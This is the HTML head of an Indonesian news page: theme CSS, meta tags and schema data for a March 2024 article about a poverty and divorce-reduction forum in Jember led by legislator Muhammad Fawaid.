.td-drop-down-search{opacity:0;visibility:hidden;-webkit-backface-visibility:hidden;position:relative}.td-search-wrap-mob #td-header-search-mob{color:#fff;font-weight:700;font-size:26px;height:40px;line-height:36px;border:0;background:0 0;outline:0;margin:8px 0;padding:0;text-align:center}.td-search-wrap-mob .td-search-input{margin:0 5%;position:relative}.td-search-wrap-mob .td-search-input span{opacity:.8;font-size:12px}.td-search-wrap-mob .td-search-input:after,.td-search-wrap-mob .td-search-input:before{content:"";position:absolute;display:block;width:100%;height:1px;background-color:#fff;bottom:0;left:0;opacity:.2}.td-search-wrap-mob .td-search-input:after{opacity:.8;transform:scaleX(0);-webkit-transform:scaleX(0)}.td-search-wrap-mob .td-search-form{margin-bottom:30px}.td-search-wrap-mob i{line-height:1;text-align:center;display:inline-block}.td-search-close{text-align:right;z-index:1000}.td-search-close .td-icon-close-mobile{height:70px;width:70px;line-height:70px;font-size:21px;color:#fff;position:relative;top:4px;right:0;display:inline-block;text-align:center}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-but-text{display:inline-block;position:relative}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:"";position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:.2;z-index:1}.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-mail .td-social-but-text{background-color:#000}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-sp{background-image:url(https://pelitaindo.news/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/elements.png);background-repeat:no-repeat;display:block}.td-sp-facebook{width:32px;height:32px;background-position:-20px -20px}.td-sp-youtube{width:32px;height:32px;background-position:-20px -384px}.td-sp-twitter{width:32px;height:32px;background-position:-20px -436px}.td_module_6 .entry-title{font-size:13px;font-weight:600;line-height:18px;margin:0 0 7px}@media (min-width:768px) and (max-width:1023px){.td_module_6 .entry-title{margin-bottom:5px;font-size:12px!important;line-height:15px!important}}@media (max-width:767px){.td_module_6 .entry-title{font-size:14px!important;line-height:19px!important}}.td_module_6 .td-post-date{margin-top:3px;margin-bottom:3px;vertical-align:middle}.td_module_6 .meta-info{margin-bottom:0;line-height:11px}.wpb_button{display:inline-block;font-family:"Open Sans",arial,sans-serif;font-weight:600;line-height:24px;text-shadow:none;margin-bottom:20px!important;margin-left:20px;margin-right:20px;border:none}.td_module_6:after,.td_module_6:before{display:table;content:"";line-height:0}.td_module_6:after{clear:both}.td_module_6 .td-module-thumb{position:absolute}@media (min-width:768px) and (max-width:1023px){.td_module_6 .td-module-thumb{width:80px}}.td_module_6 .item-details{margin-left:115px;margin-bottom:20px;min-height:76px}@media (min-width:768px) and (max-width:1023px){.td_module_6 .item-details{margin-left:92px;margin-bottom:10px}}@media (max-width:767px){.td_module_6 .item-details{margin-left:114px}}.td_module_6 .entry-date{position:relative}.td_module_6 .entry-thumb{width:100px;height:auto}@media (min-width:1024px){.td_module_6 .entry-thumb{min-height:75px}}@media (min-width:768px) and (max-width:1023px){.td_module_6 .entry-thumb{min-height:60px}}.td-pulldown-filter-list{display:none;position:absolute;top:8px;right:-1px;z-index:2;background-color:rgba(255,255,255,.95);-webkit-border-radius:3px;-webkit-border-top-right-radius:0;-moz-border-radius:3px;-moz-border-radius-topright:0;border-radius:3px;border-top-right-radius:0;padding:5px 0 7px;text-align:left}.td_block_7{position:relative;padding-top:20px}@media (min-width:768px) and (max-width:1023px){.td_block_7{padding-top:17px}}@media (max-width:767px){.td_block_7{padding-top:17px}}.td_block_7 .block-title{margin:0 0 20px 20px}@media (min-width:768px) and (max-width:1023px){.td_block_7 .block-title{margin:0 0 17px 17px}}@media (max-width:767px){.td_block_7 .block-title{margin:0 0 17px 10px}}.td_block_7 .td_block_inner{clear:right}@media (min-width:1024px){.td-rec-hide-on-m{display:none!important}}@media (min-width:768px) and (max-width:1023px){.td-rec-hide-on-tp{display:none!important}}@media (max-width:767px){.td-rec-hide-on-p{display:none!important}}.td-a-rec-id-header img{margin:auto;position:absolute;top:0;bottom:0;left:0;right:0}@media (max-width:767px){.td-a-rec-id-header img{position:relative;display:table;margin-right:0;margin-left:0;margin-top:10px;margin-bottom:10px;width:100%}}.td-a-rec-id-sidebar img{width:100%}.td-a-rec-id-sidebar{margin-top:20px;margin-bottom:20px}.td-all-devices{display:table;margin-left:auto;margin-right:auto}.td-all-devices img{display:block}@media (max-width:767px){.td-all-devices img{width:100%}}.td_block_social_counter{font-family:"Open Sans",arial,sans-serif;font-weight:700;font-size:11px;color:#fff;margin-bottom:20px!important;padding-top:20px}.td_block_social_counter .td-sp{position:relative}.td_block_social_counter .td-sp:after{content:"";width:1px;height:16px;background-color:rgba(255,255,255,.1);position:absolute;right:-1px;top:8px}.td-social-list:after,.td-social-list:before{display:table;content:"";line-height:0}.td-social-list:after{clear:both}.td-social-list .td_social_type:last-child{margin-bottom:0}.td_social_type{margin-bottom:10px}.td_social_type .td_social_info{padding:0 0 0 9px;position:relative;top:-12px}@media (min-width:768px) and (max-width:1023px){.td_social_type .td_social_info_name{display:none}}.td_social_type .td-social-box{height:32px;position:relative;overflow:hidden;border-radius:3px}.td_social_type .td-social-box .td-sp{display:inline-block}.td_social_type .td_social_button{float:right;border-left:1px solid rgba(255,255,255,.1);padding:0 14px;margin-top:8px;top:9px;height:16px;line-height:15px;text-transform:uppercase}.td_social_type .td_social_button a{color:#fff}.td_social_type .td_social_button a:after{content:"";display:block;height:32px;position:absolute;right:0;top:0;width:100%}.td_social_type a{color:#fff}.td_social_facebook .td-social-box{background-color:#516eab}.td_social_twitter .td-social-box{background-color:#29c5f6}.td_social_youtube .td-social-box{background-color:#e14e42}.td-social-boxed .td_social_type{text-align:center;width:33.3333%;margin:0;float:left}.td-social-boxed .td_social_type .td-social-box{height:90px}@media (min-width:768px) and (max-width:1023px){.td-social-boxed .td_social_type .td-social-box{height:70px}}.td-social-boxed .td_social_type span{display:block;width:100%;padding:0}.td-social-boxed .td-social-list{padding:0 19px 0 20px}@media (min-width:768px) and (max-width:1023px){.td-social-boxed .td-social-list{padding:0 17px}}@media (max-width:767px){.td-social-boxed .td-social-list{padding:0 10px}}.td-social-boxed .td-sp{margin-top:6px}@media (min-width:768px) and (max-width:1023px){.td-social-boxed .td-sp{margin-top:4px;margin-bottom:4px}}.td-social-boxed .td-sp:after{display:none}.td-social-boxed .td_social_info{font-size:15px;top:0;margin-top:-2px}@media (min-width:768px) and (max-width:1023px){.td-social-boxed .td_social_info{font-size:13px;top:-12px}}.td-social-boxed .td_social_info_name{font-size:11px;font-weight:400}@media (min-width:768px) and (max-width:1023px){.td-social-boxed .td_social_info_name{top:-17px;font-size:10px}}.td-social-boxed .td_social_button{opacity:0;position:absolute;height:100%;margin-top:0;top:0}.td-social-boxed .td_social_button a:after{width:100%;height:100%}.td-social-font-icons .td-sp{background:0 0;font-family:newsmag,sans-serif;font-size:14px;text-align:center;font-weight:400}.td-social-font-icons .td-sp:before{position:absolute;top:0;left:0;right:0;line-height:30px}.td-social-font-icons .td_social_facebook .td-sp:before{content:"";color:#516eab}.td-social-font-icons .td_social_twitter .td-sp:before{content:"";color:#29c5f6}.td-social-font-icons .td_social_youtube .td-sp:before{content:"";color:#e14e42}.td-social-style8{color:#000;margin-bottom:4px!important}@media (max-width:1023px){.td-social-style8{margin-bottom:16px!important}}.td-social-style8 .td-social-list{margin-left:-8px;margin-right:-8px}@media (max-width:1023px){.td-social-style8 .td-social-list{margin-left:0;margin-right:0}}.td-social-style8 .td_social_type .td-social-box{background-color:transparent;border:1px solid #ededed;margin:0 8px 16px}@media (min-width:768px) and (max-width:1023px){.td-social-style8 .td_social_type .td-social-box{margin:0 2px 4px}}@media (max-width:767px){.td-social-style8 .td_social_type .td-social-box{margin:0 2px 4px}}.td-social-style8 .td_social_type .td_social_button{margin-top:7px}.td-social-style8 .td_social_type a{color:#000}.td-social-style8 .td-sp{font-size:26px;margin-top:9px;margin-bottom:-3px}@media (min-width:768px) and (max-width:1023px){.td-social-style8 .td-sp{font-size:21px;margin-top:5px;margin-bottom:2px}}@media (max-width:767px){.td-social-style8 .td-sp{font-size:28px}}.td-social-style8 .td-sp:after{top:7px}.td-social-style8 .td-sp-twitter{font-size:22px}@media (min-width:768px) and (max-width:1023px){.td-social-style8 .td-sp-twitter{font-size:18px}}.td-social-style8 .td-sp:after{background-color:#000;opacity:.1}.td-social-style8 .td_social_button{border-color:#ededed}.td-scroll-up{-webkit-transform:translateZ(0);position:fixed;bottom:4px;right:5px;border-radius:3px;width:38px;height:38px}.td-scroll-up .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:38px;top:7px}.mfp-hide{display:none!important}#login_pass,#login_pass-mob{display:none!important}.white-popup-block{position:relative;margin:0 auto;max-width:500px;min-height:500px;font-family:"Open Sans",arial,sans-serif;text-align:center;color:#fff;vertical-align:top;-webkit-box-shadow:0 0 20px 0 rgba(0,0,0,.2);box-shadow:0 0 20px 0 rgba(0,0,0,.2);padding:0 0 24px;overflow:hidden}.white-popup-block:after{content:"";width:100%;height:100%;position:absolute;top:0;left:0;display:block;background:rgba(0,0,0,.8);background:-webkit-gradient(left bottom,right top,color-stop(0,rgba(0,0,0,.8)),color-stop(100%,rgba(0,0,0,.8)));background:-webkit-linear-gradient(45deg,rgba(0,0,0,.8) 0,rgba(0,0,0,.8) 100%);background:linear-gradient(45deg,rgba(0,0,0,.8) 0,rgba(0,0,0,.8) 100%);z-index:-2}.white-popup-block:before{content:"";width:100%;height:100%;position:absolute;top:0;left:0;display:block;background-size:cover;background-position:top;background-repeat:no-repeat;z-index:-3}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (-moz-min-device-pixel-ratio:2),only screen and (min-device-pixel-ratio:2){.td-sp{background-image:url(https://pelitaindo.news/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/elements@2x.png);background-size:90px 2100px!important}}.td-more-articles-box{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);position:fixed;width:341px;bottom:48px;right:-384px;background-color:#fff;padding:16px 20px 0;border-style:solid;border-color:#e6e6e6;border-width:1px 0 1px 1px;z-index:9999;visibility:hidden}@media (max-width:368px){.td-more-articles-box{width:100%;padding:16px 5px 0}}.td-more-articles-box-title{font-family:"Open Sans",arial,sans-serif;color:#222;font-size:17px;font-weight:600;line-height:30px;display:inline-block;text-align:center;min-width:300px;margin-bottom:18px}.td-close-more-articles-box{display:inline-block;position:absolute;left:14px;top:17px;line-height:26px;padding:2px 11px;font-size:17px}body.td-animation-stack-type0 .post img,body.td-animation-stack-type0 .td-animation-stack .entry-thumb{opacity:0}.td-subscription-active .td-header-sp-top-menu .tds_menu_login{display:inline-block;position:relative;margin:0 32px 0 0}@media (min-width:768px) and (max-width:1023px){.td-subscription-active .td-header-sp-top-menu .tds_menu_login{margin:0 22px 0 0}}.td-subscription-active .td-header-sp-top-menu .tdw-wml-menu,.td-subscription-active .td-header-sp-top-menu .tdw-wml-user{font-family:"Open Sans",arial,sans-serif;font-size:11px;font-weight:700;text-transform:uppercase}@media (min-width:768px) and (max-width:1023px){.td-subscription-active .td-header-sp-top-menu .tdw-wml-menu,.td-subscription-active .td-header-sp-top-menu .tdw-wml-user{font-size:10px}}.td-subscription-active .tds_header_login{display:inline-block;list-style:none;padding:0;margin:0}.td-subscription-active .tds_header_login .tds_menu_login{vertical-align:unset}@media (min-width:768px){.td-newsmag-magazine .td-header-menu-wrap{margin-top:10px}}@media (min-width:768px){.td-newsmag-magazine .td-post-template-default{-webkit-box-shadow:0 0 15px 0 rgba(0,0,0,.15);-moz-box-shadow:0 0 15px 0 rgba(0,0,0,.15);box-shadow:0 0 15px 0 rgba(0,0,0,.15)}}.td-newsmag-magazine .block-title>span{color:#222;background-color:transparent;padding:0;font-size:18px;line-height:1;text-transform:uppercase}.td-newsmag-magazine .block-title>span:after{content:"";display:block;width:100%;height:2px;margin:8px 0 0;background-color:#bd5ed1}}@media all{:root{--swiper-theme-color:#007aff}.jp-carousel-overlay .swiper-container{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1}.jp-carousel-overlay .swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:flex;box-sizing:content-box}.jp-carousel-overlay .swiper-wrapper{transform:translate3d(0,0,0)}:root{--swiper-navigation-size:44px}.jp-carousel-overlay .swiper-button-next,.jp-carousel-overlay .swiper-button-prev{position:absolute;top:50%;width:calc(var(--swiper-navigation-size)/44*27);height:var(--swiper-navigation-size);margin-top:calc(0px - (var(--swiper-navigation-size)/ 2));z-index:10;display:flex;align-items:center;justify-content:center;color:var(--swiper-navigation-color,var(--swiper-theme-color))}.jp-carousel-overlay .swiper-button-next:after,.jp-carousel-overlay .swiper-button-prev:after{font-family:swiper-icons;font-size:var(--swiper-navigation-size);text-transform:none!important;letter-spacing:0;text-transform:none;font-variant:initial;line-height:1}.jp-carousel-overlay .swiper-button-prev{left:10px;right:auto}.jp-carousel-overlay .swiper-button-prev:after{content:"prev"}.jp-carousel-overlay .swiper-button-next{right:10px;left:auto}.jp-carousel-overlay .swiper-button-next:after{content:"next"}.jp-carousel-overlay .swiper-pagination{position:absolute;text-align:center;transform:translate3d(0,0,0);z-index:10}:root{--jp-carousel-primary-color:#fff;--jp-carousel-primary-subtle-color:#999;--jp-carousel-bg-color:#000;--jp-carousel-bg-faded-color:#222;--jp-carousel-border-color:#3a3a3a}.jp-carousel-overlay .swiper-button-next,.jp-carousel-overlay .swiper-button-prev{background-image:none}.jp-carousel-wrap *{line-height:inherit}.jp-carousel-wrap.swiper-container{height:auto;width:100vw}.jp-carousel-overlay .swiper-button-next,.jp-carousel-overlay .swiper-button-prev{opacity:.5;height:initial;width:initial;padding:20px 40px;background-image:none}.jp-carousel-overlay .swiper-button-next:after,.jp-carousel-overlay .swiper-button-prev:after{content:none}.jp-carousel-overlay .swiper-button-next svg,.jp-carousel-overlay .swiper-button-prev svg{height:30px;width:28px;background:var(--jp-carousel-bg-color);border-radius:4px}.jp-carousel-overlay{font-family:"Helvetica Neue",sans-serif!important;z-index:2147483647;overflow-x:hidden;overflow-y:auto;direction:ltr;position:fixed;top:0;right:0;bottom:0;left:0;background:var(--jp-carousel-bg-color)}.jp-carousel-overlay *{box-sizing:border-box}.jp-carousel-overlay h2:before,.jp-carousel-overlay h3:before{content:none;display:none}.jp-carousel-overlay .swiper-container .swiper-button-prev{left:0;right:auto}.jp-carousel-overlay .swiper-container .swiper-button-next{right:0;left:auto}.jp-carousel-container{display:grid;grid-template-rows:1fr 64px;height:100%}.jp-carousel-info{display:flex;flex-direction:column;text-align:left!important;-webkit-font-smoothing:subpixel-antialiased!important;z-index:100;background-color:var(--jp-carousel-bg-color);opacity:1}.jp-carousel-info-footer{position:relative;background-color:var(--jp-carousel-bg-color);height:64px;display:flex;align-items:center;justify-content:space-between;width:100vw}.jp-carousel-info-extra{display:none;background-color:var(--jp-carousel-bg-color);padding:35px;width:100vw;border-top:1px solid var(--jp-carousel-bg-faded-color)}.jp-carousel-title-and-caption{margin-bottom:15px}.jp-carousel-photo-info{left:0!important;width:100%!important}.jp-carousel-comments-wrapper{padding:0;width:100%!important;display:none}.jp-carousel-close-hint{letter-spacing:0!important;position:fixed;top:20px;right:30px;padding:10px;text-align:right;width:45px;height:45px;z-index:15;color:var(--jp-carousel-primary-color)}.jp-carousel-close-hint svg{padding:3px 2px;background:var(--jp-carousel-bg-color);border-radius:4px}.jp-carousel-pagination-container{flex:1;margin:0 15px 0 35px}.jp-carousel-pagination,.jp-swiper-pagination{color:var(--jp-carousel-primary-color);font-size:15px;font-weight:400;white-space:nowrap;display:none;position:static!important}.jp-carousel-pagination-container .swiper-pagination{text-align:left;line-height:8px}.jp-carousel-pagination{padding-left:5px}.jp-carousel-info-footer .jp-carousel-photo-title-container{flex-basis:50vw;flex:4;justify-content:center;overflow:hidden;margin:0}.jp-carousel-photo-caption,.jp-carousel-photo-title{background:0 0!important;border:none!important;display:inline-block;font:normal 20px/1.3em"Helvetica Neue",sans-serif;line-height:normal;letter-spacing:0!important;margin:0 0 10px;padding:0;overflow:hidden;text-shadow:none!important;text-transform:none!important;color:var(--jp-carousel-primary-color)}.jp-carousel-info-footer .jp-carousel-photo-caption{text-align:center;font-size:15px;white-space:nowrap;color:var(--jp-carousel-primary-subtle-color);margin:0;text-overflow:ellipsis}.jp-carousel-photo-title{font-size:32px;margin-bottom:2px}.jp-carousel-photo-description{color:var(--jp-carousel-primary-subtle-color);font-size:16px;margin:25px 0;width:100%}.jp-carousel-photo-description{overflow:hidden;overflow-wrap:break-word}.jp-carousel-caption{font-size:14px;font-weight:400;margin:0}.jp-carousel-image-meta{color:var(--jp-carousel-primary-color);font-size:13px;font:12px/1.4"Helvetica Neue",sans-serif!important;width:100%;display:none}.jp-carousel-image-meta ul{margin:0!important;padding:0!important;list-style:none!important}a.jp-carousel-image-download{display:inline-block;clear:both;color:var(--jp-carousel-primary-subtle-color);line-height:1;font-weight:400;font-size:14px;text-decoration:none}a.jp-carousel-image-download svg{display:inline-block;vertical-align:middle;margin:0 3px;padding-bottom:2px}.jp-carousel-comments{font:15px/1.7"Helvetica Neue",sans-serif!important;font-weight:400;background:none transparent;width:100%;bottom:10px;margin-top:20px}#jp-carousel-comment-form{margin:0 0 10px!important;width:100%}textarea#jp-carousel-comment-form-comment-field{background:var(--jp-carousel-bg-faded-color);border:1px solid var(--jp-carousel-border-color);color:var(--jp-carousel-primary-subtle-color);font:16px/1.4"Helvetica Neue",sans-serif!important;width:100%;padding:10px 10px 5px;margin:0;float:none;height:147px;-webkit-box-shadow:inset 2px 2px 2px rgba(0,0,0,.1);box-shadow:inset 2px 2px 2px rgba(0,0,0,.1);-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;overflow:hidden;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}textarea#jp-carousel-comment-form-comment-field::-webkit-input-placeholder{color:#555}#jp-carousel-loading-overlay{display:none;position:fixed;top:0;bottom:0;left:0;right:0}#jp-carousel-loading-wrapper{display:flex;align-items:center;justify-content:center;height:100vh;width:100vw}#jp-carousel-library-loading,#jp-carousel-library-loading:after{border-radius:50%;width:40px;height:40px}#jp-carousel-library-loading{float:left;margin:22px 0 0 10px;font-size:10px;position:relative;text-indent:-9999em;border-top:8px solid rgba(255,255,255,.2);border-right:8px solid rgba(255,255,255,.2);border-bottom:8px solid rgba(255,255,255,.2);border-left:8px solid var(--jp-carousel-primary-color);-webkit-transform:translateZ(0);-ms-transform:translateZ(0);transform:translateZ(0)}#jp-carousel-comment-form-spinner,#jp-carousel-comment-form-spinner:after{border-radius:50%;width:20px;height:20px}#jp-carousel-comment-form-spinner{display:none;float:left;margin:22px 0 0 10px;font-size:10px;position:absolute;text-indent:-9999em;border-top:4px solid rgba(255,255,255,.2);border-right:4px solid rgba(255,255,255,.2);border-bottom:4px solid rgba(255,255,255,.2);border-left:4px solid var(--jp-carousel-primary-color);-webkit-transform:translateZ(0);-ms-transform:translateZ(0);transform:translateZ(0);margin:0 auto;top:calc(50% - 15px);left:0;bottom:0;right:0}.jp-carousel-info-content-wrapper{max-width:800px;margin:auto}#jp-carousel-comment-form-submit-and-info-wrapper{display:none;overflow:hidden;width:100%}#jp-carousel-comment-form-commenting-as input{background:var(--jp-carousel-bg-color);border:1px solid var(--jp-carousel-border-color);color:var(--jp-carousel-primary-subtle-color);font:16px/1.4"Helvetica Neue",sans-serif!important;padding:10px;float:left;-webkit-box-shadow:inset 2px 2px 2px rgba(0,0,0,.2);box-shadow:inset 2px 2px 2px rgba(0,0,0,.2);-moz-border-radius:2px;-webkit-border-radius:2px;border-radius:2px;width:285px}#jp-carousel-comment-form-commenting-as fieldset{float:left;border:none;margin:20px 0 0;padding:0;clear:both}#jp-carousel-comment-form-commenting-as label{font:400 13px/1.7"Helvetica Neue",sans-serif!important;margin:0 20px 3px 0;float:left;width:100px}#jp-carousel-comment-form-button-submit{margin-top:20px;margin-left:auto;display:block;border:solid 1px var(--jp-carousel-primary-color);background:var(--jp-carousel-bg-color);border-radius:3px;padding:8px 16px;font-size:14px;color:var(--jp-carousel-primary-color)}#jp-carousel-comment-form-container{margin-bottom:15px;width:100%;margin-top:20px;color:var(--jp-carousel-primary-subtle-color);position:relative;overflow:hidden}#jp-carousel-comment-post-results{display:none;overflow:auto;width:100%}#jp-carousel-comments-loading{font:400 15px/1.7"Helvetica Neue",sans-serif!important;display:none;color:var(--jp-carousel-primary-subtle-color);text-align:left;margin-bottom:20px;width:100%;bottom:10px;margin-top:20px}.jp-carousel-photo-icons-container{flex:1;display:block;text-align:right;margin:0 20px 0 30px;white-space:nowrap}.jp-carousel-icon-btn{padding:16px;text-decoration:none;border:none;background:0 0;display:inline-block;height:64px}.jp-carousel-icon{border:none;display:inline-block;line-height:0;font-weight:400;font-style:normal;border-radius:4px;width:31px;padding:4px 3px 3px}.jp-carousel-icon svg{display:inline-block}.jp-carousel-overlay rect{fill:var(--jp-carousel-primary-color)}.jp-carousel-icon .jp-carousel-has-comments-indicator{display:none;font-size:12px;vertical-align:top;margin-left:-16px;line-height:1;padding:2px 4px;border-radius:4px;background:var(--jp-carousel-primary-color);color:var(--jp-carousel-bg-color);font-weight:400;font-family:"Helvetica Neue",sans-serif!important;position:relative}@media only screen and (max-width:760px){.jp-carousel-overlay .swiper-container .swiper-button-next,.jp-carousel-overlay .swiper-container .swiper-button-prev{display:none!important}.jp-carousel-image-meta{float:none!important;width:100%!important;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;margin-left:0}.jp-carousel-close-hint{font-size:26px!important;position:fixed!important;top:10px;right:10px}.jp-carousel-wrap{background-color:var(--jp-carousel-bg-color)}.jp-carousel-caption{overflow:visible!important}.jp-carousel-info-footer .jp-carousel-photo-title-container{display:none}.jp-carousel-photo-icons-container{margin:0 10px 0 0;white-space:nowrap}.jp-carousel-icon-btn{padding-left:20px}.jp-carousel-pagination{padding-left:5px}.jp-carousel-pagination-container{margin-left:25px}#jp-carousel-comment-form-commenting-as fieldset,#jp-carousel-comment-form-commenting-as input{width:100%;float:none}}}@media all{:where(.contact-form input[type=text],.contact-form input[type=email],.contact-form input[type=tel],.contact-form input[type=url],.contact-form textarea){border:1px solid #8c8f94;border-radius:0;box-sizing:border-box;font:inherit;padding:16px;width:100%}:where(.contact-form textarea){height:200px}.contact-form label{display:block;float:none;font-weight:700;margin-bottom:.25em}}</style><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><link rel="icon" type="image/png" href="https://pelitaindo.news/wp-content/uploads/2023/06/PAVICON.png"><meta name="google-site-verification" content="qkROBPpQ_fToXeteTt7_Ida_IvoR37RJpA_wCR3hIP4" /><title>Mengentaskan Kemiskinan dan Menekan Angka Perceraian Dalam Sarasehan Bersama Gus Fawaid | pelitaindonews %</title><link rel="canonical" href="https://pelitaindo.news/mengentaskan-kemiskinan-dan-menekan-angka-perceraian-dalam-sarasehan-bersama-gus-fawaid/" /><meta property="og:locale" content="id_ID" /><meta property="og:type" content="article" /><meta property="og:title" content="Mengentaskan Kemiskinan dan Menekan Angka Perceraian Dalam Sarasehan Bersama Gus Fawaid | pelitaindonews %" /><meta property="og:description" content="JEMBER (pelitaindo.news) &#8211; Acara Sarasehan, dalam pengentasan kemiskinan di Desa Serut Kecamatan Panti Kabupaten Jember, yang dipimpin oleh Presiden Laskar Sholawat Nusantara (LSN) Muhammad Fawaid, SE, M.Sc, juga selaku anggota DPRD Provinsi Jawa Timur, dihadiri Ketua APDESI, Tim Srikandi LSN, kepala desa, RT/RW, kader, guru ngaji, muslimin-muslimat dan petani, Kamis (28/3/2024). Pada acara tersebut masyarakat [&hellip;]" /><meta property="og:url" content="https://pelitaindo.news/mengentaskan-kemiskinan-dan-menekan-angka-perceraian-dalam-sarasehan-bersama-gus-fawaid/" /><meta property="og:site_name" content="pelitaindonews" /><meta property="article:publisher" content="https://www.facebook.com/pelitaindonews" /><meta property="article:published_time" content="2024-03-28T15:25:36+00:00" /><meta property="og:image" content="https://i0.wp.com/pelitaindo.news/wp-content/uploads/2024/03/mengentaskan-kemiskinan.jpg?fit=800%2C452&ssl=1" /><meta property="og:image:width" content="800" /><meta property="og:image:height" content="452" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="Anas Nasikhin" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:creator" content="@pelitaindonews" /><meta name="twitter:site" content="@pelitaindonews" /><meta name="twitter:label1" content="Ditulis oleh" /><meta name="twitter:data1" content="Anas Nasikhin" /><meta name="twitter:label2" content="Estimasi waktu membaca" /><meta name="twitter:data2" content="2 menit" /> <script data-jetpack-boost="ignore" type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://pelitaindo.news/mengentaskan-kemiskinan-dan-menekan-angka-perceraian-dalam-sarasehan-bersama-gus-fawaid/#article","isPartOf":{"@id":"https://pelitaindo.news/mengentaskan-kemiskinan-dan-menekan-angka-perceraian-dalam-sarasehan-bersama-gus-fawaid/"},"author":{"name":"Anas Nasikhin","@id":"https://pelitaindo.news/#/schema/person/f9a04bb5e0d4694a64bdbe045248ecf1"},"headline":"Mengentaskan Kemiskinan dan Menekan Angka Perceraian Dalam Sarasehan Bersama Gus Fawaid","datePublished":"2024-03-28T15:25:36+00:00","mainEntityOfPage":{"@id":"https://pelitaindo.news/mengentaskan-kemiskinan-dan-menekan-angka-perceraian-dalam-sarasehan-bersama-gus-fawaid/"},"wordCount":343,"commentCount":0,"publisher":{"@id":"https://pelitaindo.news/#organization"},"image":{"@id":"https://pelitaindo.news/mengentaskan-kemiskinan-dan-menekan-angka-perceraian-dalam-sarasehan-bersama-gus-fawaid/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/pelitaindo.news/wp-content/uploads/2024/03/mengentaskan-kemiskinan.jpg?fit=800%2C452&ssl=1","articleSection":["Nusantara"],"inLanguage":"id","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://pelitaindo.news/mengentaskan-kemiskinan-dan-menekan-angka-perceraian-dalam-sarasehan-bersama-gus-fawaid/#respond"]}]},{"@type":"WebPage","@id":"https://pelitaindo.news/mengentaskan-kemiskinan-dan-menekan-angka-perceraian-dalam-sarasehan-bersama-gus-fawaid/","url":"https://pelitaindo.news/mengentaskan-kemiskinan-dan-menekan-angka-perceraian-dalam-sarasehan-bersama-gus-fawaid/","name":"Mengentaskan Kemiskinan dan Menekan Angka Perceraian Dalam Sarasehan Bersama Gus Fawaid | pelitaindonews %","isPartOf":{"@id":"https://pelitaindo.news/#website"},"primaryImageOfPage":{"@id":"https://pelitaindo.news/mengentaskan-kemiskinan-dan-menekan-angka-perceraian-dalam-sarasehan-bersama-gus-fawaid/#primaryimage"},"image":{"@id":"https://pelitaindo.news/mengentaskan-kemiskinan-dan-menekan-angka-perceraian-dalam-sarasehan-bersama-gus-fawaid/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/pelitaindo.news/wp-content/uploads/2024/03/mengentaskan-kemiskinan.jpg?fit=800%2C452&ssl=1","datePublished":"2024-03-28T15:25:36+00:00","breadcrumb":{"@id":"https://pelitaindo.news/mengentaskan-kemiskinan-dan-menekan-angka-perceraian-dalam-sarasehan-bersama-gus-fawaid/#breadcrumb"},"inLanguage":"id","potentialAction":[{"@type":"ReadAction","target":["https://pelitaindo.news/mengentaskan-kemiskinan-dan-menekan-angka-perceraian-dalam-sarasehan-bersama-gus-fawaid/"]}]},{"@type":"ImageObject","inLanguage":"id","@id":"https://pelitaindo.news/mengentaskan-kemiskinan-dan-menekan-angka-perceraian-dalam-sarasehan-bersama-gus-fawaid/#primaryimage","url":"https://i0.wp.com/pelitaindo.news/wp-content/uploads/2024/03/mengentaskan-kemiskinan.jpg?fit=800%2C452&ssl=1","contentUrl":"https://i0.wp.com/pelitaindo.news/wp-content/uploads/2024/03/mengentaskan-kemiskinan.jpg?fit=800%2C452&ssl=1","width":800,"height":452,"caption":"Muhammad Fawaid, SE, M.Sc, anggota DPRD Jawa Timur"},{"@type":"BreadcrumbList","@id":"https://pelitaindo.news/mengentaskan-kemiskinan-dan-menekan-angka-perceraian-dalam-sarasehan-bersama-gus-fawaid/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Beranda","item":"https://pelitaindo.news/"},{"@type":"ListItem","position":2,"name":"Mengentaskan Kemiskinan dan Menekan Angka Perceraian Dalam Sarasehan Bersama Gus Fawaid"}]},{"@type":"WebSite","@id":"https://pelitaindo.news/#website","url":"https://pelitaindo.news/","name":"pelitaindonews","description":"Akurat &amp; 